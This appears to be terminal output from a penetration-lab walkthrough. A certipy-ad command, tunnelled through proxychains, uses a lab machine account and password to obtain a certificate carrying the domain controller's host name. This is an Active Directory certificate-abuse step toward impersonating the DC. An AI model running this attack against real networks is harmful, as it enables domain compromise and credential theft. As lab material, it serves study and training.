 ┌──(root㉿kali)-[/home/…/桌面/Tools_really/Intranet_Penetration/PassTheCert]
└─# proxychains certipy-ad req -u 'TEST2$@xiaorang.lab' -p 'P@ssw0rd' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... 36.133.137.155:9992 ... 172.22.15.18:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'